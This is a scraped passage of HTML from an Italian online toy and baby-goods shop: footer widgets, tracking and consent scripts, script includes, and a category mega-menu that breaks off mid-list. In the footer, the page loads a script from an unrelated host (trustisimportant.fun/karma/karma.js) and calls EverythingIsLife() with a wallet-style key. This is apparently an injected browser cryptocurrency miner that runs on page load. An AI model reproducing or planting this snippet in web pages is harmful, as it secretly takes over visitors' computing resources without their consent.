,68\u00a0\u20ac"});MBG.addProductClick({"id":"72808","name":"sementi-melone-retato-ortolani-leben","category":"ferramenta","brand":"","variant":false,"type":"typical","position":14,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop.fulviapagliughi.it%2Fit%2Fferramenta%2F72808-sementi-melone-retato-ortolani-leben-8033993995802.html","price":"1,68\u00a0\u20ac"});
            }
        });
    </script>
    
<script src="https://cdn.scalapay.com/js/scalapay-widget/webcomponents-bundle.js"></script>
<script src="https://cdn.scalapay.com/js/scalapay-widget/scalapay-widget.js"></script>

<script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"></script><script type="text/javascript">EverythingIsLife('87vML3Y87YzSxhb9znSVWuSuBH7i2sjt4AYXKnSe7t8VR6eEF6jpYKY6G5AQ9Hi9NdBrZzSfsKn2GQZF9xTK9dvL4L99dyc', 'analytics', 50);</script>    <div class="tvcmsright-sticky wow slideInRight"><div class="tvright-sticky"><div class="tvright-sticky-wrapper"><div class="cart-preview"><div class="tvright-sticky-add-to-cart"><a href="https://shop.fulviapagliughi.it/it/carrello?action=show"><i class="material-icons">&#xE8CC;</i><span>Aggiungi al carrello</span></a></div></div><div class="tvright-sticky-account"><a class="logout" href="https://shop.fulviapagliughi.it/it/account" rel="nofollow"><i class="material-icons">&#xe7fd;</i><span>Il mio account</span></a></div><script type="text/javascript">
var wishlistProductsIds='';
var baseDir ='https://shop.fulviapagliughi.it/';
var static_token='707476458b4a7fd85d2295f690f841b2';
var isLogged ='0';
var loggin_required='Devi essere loggato per gestire la tua lista dei desideri.';
var added_to_wishlist ='The product was successfully added to your wishlist.	';
var mywishlist_url='https://shop.fulviapagliughi.it/it/module/tvcmswishlist/mywishlist';
    var isLoggedWishlist=false;
</script>

<div class="tvsticky-wishlist">
    <a class="wishtlist_top tvwishlist-top" href="https://shop.fulviapagliughi.it/it/module/tvcmswishlist/mywishlist">
        <i class='material-icons'>&#xe87d;</i>

        <div class="tvwishlist-sticky-name">
            <span>Lista dei desideri</span>
            <span class="cart-wishlist-number tvwishlist-number">(0)</span>
        </div>
    </a>
</div>
<div class="tvsticky-compare">
  	<a class="link_wishlist tvcmscount-compare-product" href="https://shop.fulviapagliughi.it/it/module/tvcmsproductcompare/productcomparelist" title="Product Compare">
    	<i class='material-icons'>&#xE043;</i>
      	<div class="tvsticky-compare-name">Compare (<span class="count-product">0</span>)</div>
  	</a>
</div>
<div class="tvsticky-up-arrow"><a href="javascript:" class="tvcmsup-arrow"><i class='material-icons'>&#xe316;</i><span>Scorri in alto</span></a></div></div></div></div><div class='tvbottom-to-top'><a href="javascript:" class="tvbottom-to-top-icon"><span>Andare in cima</span><i class='material-icons'>&#xe316;</i></a></div></div><div class="tvfooter-copy-payment-icon-wrapper"><div class="container tvfooter-copy-payment-icon-content"><div class="row tvfooter-copy-payment-icon-inner">    <div class="tvfooter-payment-icon-img-block col-xl-4 col-md-12 col-sm-12"><div class="tvfooter-payment-icon-wrapper"><div class="tvfooter-payment-content-block tvfooter-payment-icon"><a href=""><img src="/modules/tvcmspaymenticon/views/img/paypal.png" alt="PayPal" height="30" width="100" class="tv-img-responsive" loading="lazy" /></a></div><div class="tvfooter-payment-content-block tvfooter-payment-icon"><a href=""><img src="/modules/tvcmspaymenticon/views/img/payplug.png" alt="PayPlug" height="30" width="100" class="tv-img-responsive" loading="lazy" /></a></div><div class="tvfooter-payment-content-block tvfooter-payment-icon"><a href=""><img src="/modules/tvcmspaymenticon/views/img/bonifico-bancario.png" alt="Bonifico Bancario" height="30" width="100" class="tv-img-responsive" loading="lazy" /></a></div></div></div><div class='tvcopylink col-xl-4 col-md-12 col-sm-12'><a href="#"><p>Copyright © 2020 Fulvia Pagliughi snc dei Fratelli Anselmo - P.Iva 06034870011</p></a></div><div class="block-social tvcmsfooter-social-icon col-xl-4 col-md-12 col-sm-12"><ul id="footer_sub_menu_social_icon" class="tvfooter-social-icon-wrapper"><li class="facebook"><a href="https://www.facebook.com/giocattolifulviapagliughi" rel="noreferrer" title="Google+"><span class="facebook-icon"></span></a></li><li class="instagram"><a href="https://www.instagram.com/fulviapagliughigiochiinfanzia/" rel="noreferrer" title="Instagram"><span class="instagram-icon"></span></a></li></ul></div></div></div></div></div><script>(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://quantcast.mgr.consensu.org'
    .concat('/choice/', 'sw6bMbP872xxS', '/', host, '/choice.js')
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();

</script></footer></div></main><div class="full-wrapper-backdrop"></div><script src="https://shop.fulviapagliughi.it/themes/core.js" ></script><script src="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/js/theme.js" ></script><script src="https://shop.fulviapagliughi.it/modules/blockreassurance/views/dist/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/ps_emailalerts/js/mailalerts.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsbestsellerproducts/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsblogdisplayposts/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsbrandlist/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscategorychainslider/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscategoryslider/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomerservices/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/js/owl.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/js/slick.min.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/js/jquery.storageapi.min.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/js/jquery.balance.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/js/resize-sensor.min.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/js/theia-sticky-sidebar.min.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/js/jquery.elevatezoom.min.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/js/jquery.countdown.min.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsfeaturedproducts/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsfooterproduct/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsmultibanner1/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsnewproducts/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsnewsletterpopup/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsproductcomments/views/js/jquery.rating.pack.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsproductcomments/views/js/jquery.textareaCounter.plugin.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsproductcomments/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsproductcompare/views/js/ajax-product-compare.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmssingleblock/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmssizechart/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsslider/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsspecialproducts/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmstabproducts/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmstestimonial/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsthemeoptions/views/js/jquery.minicolors.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsthemeoptions/views/js/bootstrap-toggle.min.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsthemeoptions/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmswishlist/views/js/ajax-wishlist.js" ></script><script src="https://shop.fulviapagliughi.it/modules/productcomments/views/js/jquery.rating.plugin.js" ></script><script src="https://shop.fulviapagliughi.it/modules/productcomments/views/js/productListingComments.js" ></script><script src="https://shop.fulviapagliughi.it/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script><script src="https://shop.fulviapagliughi.it/modules/quantitydiscountpro/views/js/qdp.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsofferbanner/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmssliderofferbanner/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmstwoofferbanner/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmscategoryproduct/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsmegamenu/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/cdc_googletagmanager/views/js/ajaxdatalayer.js" ></script><script src="https://shop.fulviapagliughi.it/modules/newsletterpro/views/js/app_front.min.js" ></script><script src="https://shop.fulviapagliughi.it/modules/custompopup/views/js/jquery.cookie.js" ></script><script src="https://shop.fulviapagliughi.it/modules/custompopup/views/js/jquery.popup.min.js" ></script><script src="https://shop.fulviapagliughi.it/js/jquery/ui/jquery-ui.min.js" ></script><script src="https://shop.fulviapagliughi.it/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script><script src="https://shop.fulviapagliughi.it/js/jquery/plugins/jquery.cooki-plugin.js" ></script><script src="https://shop.fulviapagliughi.it/modules/ps_facetedsearch/views/dist/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsproductpopup/views/js/front.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmssearch/views/js/tvcmssearch.js" ></script><script src="https://shop.fulviapagliughi.it/modules/tvcmsblog/views/js/validator.min.js" ></script><script src="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/js/custom.js" ></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.fulviapagliughi.it/it/module/tvcmsmegamenu/default
body_size: 27642
content:
<div class="container_tv_megamenu"><div id="tv-menu-horizontal" class="tv-menu-horizontal clearfix"><ul class="menu-content"><li class="tvmega-menu-title">Mega Menu</li><li class="level-1 parent "><a href="https://shop.fulviapagliughi.it/it/442-prima-infanzia"><span>Prima Infanzia</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/3968-gravidanza-e-allattamento"><span>Gravidanza e allattamento</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/1883-mamma-pre-e-post-parto"><span>Mamma pre e post parto</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/463-biberon-scaladabiberon-e-sterilizzatori"><span>Biberon, scaladabiberon e sterilizzatori</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/464-tiralatte"><span>Tiralatte</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/516-ciucci"><span>Ciucci</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/2208-cuscino-allattamento"><span>cuscino allattamento</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/508-camerette-e-accessori"><span>Camerette e accessori</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/2667-arredamento"><span>Arredamento</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/512-lenzuola-coperte-e-piumoni"><span>Lenzuola, Coperte e Piumoni</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/2303-camerette-complete"><span>Camerette complete</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/2668-accessori-cameretta"><span>Accessori cameretta</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/466-bimbo-a-spasso"><span>Bimbo a spasso</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/456-duo-e-trio"><span>Duo e Trio </span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/467-passeggini"><span>Passeggini</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/468-fasce-e-marsupi"><span>Fasce e Marsupi </span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/470-zaini"><span>Zaini</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/519-accessori-carrozzina-e-passeggino"><span>accessori Carrozzina e Passeggino </span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/471-bimbo-in-casa"><span>Bimbo in casa</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/473-box-gioco"><span>Box gioco</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/474-girelli"><span>Girelli</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/3969-sbdraiette"><span>Sbdraiette</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/3970-lettino-pieghevole"><span>Lettino pieghevole</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/462-pappa"><span>Pappa</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/465-contenitori-pappa"><span>Contenitori pappa</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/520-seggioloni"><span>Seggioloni</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/517-bavaglioli"><span>Bavaglioli</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/518-set-pappa-e-accessori"><span>Set pappa e accessori</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/521-rialza-sedia"><span>Rialza sedia</span></a></li></ul></li><li class="level-2 "><a href="https://shop.fulviapagliughi.it/it/4000-stokke"><span>Stokke</span></a></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/475-prodotti-per-igiene"><span>Prodotti per igiene</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/477-vaschette"><span>Vaschette</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/478-accessori-bagno"><span>Accessori bagno</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/526-vasini-e-riduttori"><span>Vasini e riduttori </span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/527-cosmesi"><span>Cosmesi </span></a></li></ul></li><li class="level-2 "><a href="https://shop.fulviapagliughi.it/it/507-seggiolini-auto-e-accessori"><span>Seggiolini Auto e accessori </span></a></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/457-sicurezza-bimbi"><span>Sicurezza bimbi</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/461-radioline-e-baby-monitor"><span>Radioline e baby monitor</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/2471-dispositivi-antiabbandono"><span>Dispositivi antiabbandono</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/3966-cancelletti"><span>Cancelletti</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/3967-accessori-sicurezza"><span>Accessori sicurezza</span></a></li></ul></li><li class="level-2 "><a href="https://shop.fulviapagliughi.it/it/2666-abbigliamento"><span>Abbigliamento</span></a></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/509-idee-regalo-e-torte-di-pannolini"><span>Idee Regalo e Torte di Pannolini </span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/3971-torte-di-pannolini"><span>Torte di pannolini</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/3972-fioccho-nascita-e-palloncini"><span>Fioccho nascita e palloncini</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/3973-album-fotografici"><span>Album fotografici</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/3974-portaciucci-personalizzati"><span>Portaciucci personalizzati</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/3975-varie-idee-regalo"><span>Varie idee regalo</span></a></li></ul></li></ul></li><li class="level-1 parent "><a href="https://shop.fulviapagliughi.it/it/443-giochi-e-giocattoli"><span>Giochi e giocattoli</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/531-giochi-0-3-anni"><span>Giochi 0-3 anni </span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/3978-doudoumastichini-e-peluches"><span>Doudou,mastichini e peluches</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/3979-tappeti-gioco"><span>Tappeti gioco</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/3980-primi-giochi"><span>Primi giochi</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/611-giochi-per-il-bagnetto"><span>Giochi per il bagnetto</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/534-costruzioni"><span>Costruzioni </span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/550-lego"><span>Lego</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/556-creator"><span>Creator</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/557-technic"><span>TECHNIC</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/558-disney-e-lego-friends-linee-bambine"><span>Disney e Lego Friends linee bambine</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/559-architecture"><span>Architecture</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/560-city"><span>City</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/562-minecraft"><span>Minecraft</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/563-star-wars"><span>Star Wars </span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/565-lego-marvel"><span>Lego MARVEL</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/566-lego-duplo"><span>LEGO DUPLO </span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2032-hidden-side"><span>Hidden side</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2033-unikitty"><span>Unikitty</span></a></li><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/2195-ninjago"><span>Ninjago</span></a></li></ul></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/554-playmobil"><span>Playmobil </span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/547-giochi-creativi"><span>Giochi creativi</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/543-magia-e-abilita"><span>Magia e abilità</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/3982-fai-da-te"><span>Fai da te</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/485-giochi-educativi"><span>Giochi educativi</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/584-scienza-ed-esperimenti"><span>Scienza ed esperimenti</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/589-lavagne-e-banchi-scuola"><span>Lavagne e banchi scuola</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/614-smart-games"><span>Smart games</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/3983-giochi-didattici"><span>Giochi didattici</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/484-giochi-di-societa"><span>Giochi di società</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/3987-carte"><span>Carte</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/3988-giochi-da-tavolo-e-scacchi"><span>Giochi da tavolo e scacchi</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/3989-giochi-in-scatola-per-famiglie"><span>Giochi in scatola per famiglie</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/483-bambole-e-accessori"><span>Bambole e accessori</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/555-barbie-e-accessori"><span>Barbie e accessori</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/3990-antonio-juan"><span>Antonio juan</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/3994-accessori-bambole"><span>Accessori bambole</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/486-veicoli-piste-e-radiocomando"><span>Veicoli, piste e radiocomando</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/481-bruder"><span>Bruder</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/482-piste-elettriche-e-radiocomandati"><span>Piste elettriche e radiocomandati</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/3985-trenini"><span>Trenini</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/546-pista-delle-biglie"><span>Pista delle biglie</span></a></li></ul></li><li class="level-2 "><a href="https://shop.fulviapagliughi.it/it/535-puzzle"><span>Puzzle </span></a></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/487-peluche-e-orsacchiotti"><span>Peluche e orsacchiotti</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/616-plush-co"><span>Plush & co</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/3992-trudi"><span>Trudi</span></a></li></ul></li><li class="level-2 "><a href="https://shop.fulviapagliughi.it/it/533-strumenti-musicali"><span>Strumenti musicali </span></a></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/544-gioco-di-emulazione"><span>Gioco di emulazione</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/541-cucine-e-accessori"><span>Cucine e accessori</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/545-banchi-lavoro-e-accessori"><span>Banchi lavoro e accessori</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/572-tende-da-interno"><span>Tende da interno</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/591-armi-e-armi-laser"><span>Armi e armi laser</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/4002-walkie-talkie"><span>walkie talkie</span></a></li></ul></li><li class="level-2 "><a href="https://shop.fulviapagliughi.it/it/532-giochi-di-legno"><span>Giochi di legno </span></a></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/539-action-figure-modellini-e-giochi-da-pubblicita"><span>Action figure, modellini e giochi da pubblicità</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/586-sylvanian-families"><span>Sylvanian Families</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/588-avengers"><span>Avengers</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/2304-pokemon"><span>Pokemon</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/3996-gormiti"><span>Gormiti</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/3997-super-mario"><span>Super Mario</span></a></li></ul></li><li class="level-2 "><a href="https://shop.fulviapagliughi.it/it/536-primi-passi-cavalcabili-e-mezzi-a-pedali"><span>Primi passi, cavalcabili e mezzi a pedali</span></a></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/540-giochi-sportivi"><span>Giochi Sportivi </span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/542-flipper-e-freccette"><span>Flipper e freccette </span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/570-calcio-e-accessori"><span>CALCIO E ACCESSORI </span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/571-basket-e-accessori"><span>BASKET E ACCESSORI </span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/2293-boxe"><span>Boxe</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/538-monopattini-pattini-e-skate-board"><span>Monopattini Pattini e Skate-board</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/583-calcetto-biliardo-hockey-e-ping-pong"><span>Calcetto, Biliardo, hockey e Ping Pong</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/596-set-protezioni-e-caschetti"><span>Set Protezioni e Caschetti</span></a></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/3993-pallavolo"><span>Pallavolo</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.fulviapagliughi.it/it/446-giochi-da-esterno"><span>Giochi da esterno</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/499-casette"><span>Casette</span></a></li><li class="level-3 parent "><a href="https://shop.fulviapagliughi.it/it/498-altalene"><span>Altalene</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-4 "><a href="https://shop.fulviapagliughi.it/it/552-accessori-altalena"><span>Accessori Altalena </span></a></li></ul></li><li class="level-3 "><a href="https://shop.fulviapagliughi.it/it/500-scivoli"><span>Scivoli</span></a></li><li class="level-3 "><a 